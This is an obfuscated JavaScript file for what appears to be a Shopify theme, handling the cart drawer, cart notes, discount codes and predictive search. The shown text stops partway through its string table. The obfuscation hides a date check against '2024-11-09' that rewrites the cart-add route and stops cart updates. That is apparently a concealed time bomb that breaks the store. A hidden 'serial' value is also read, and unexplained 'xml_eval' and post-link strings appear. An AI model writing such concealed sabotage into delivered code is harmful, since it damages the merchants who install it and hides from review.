const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!this[_0xb2cde9(1244)])return;if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image 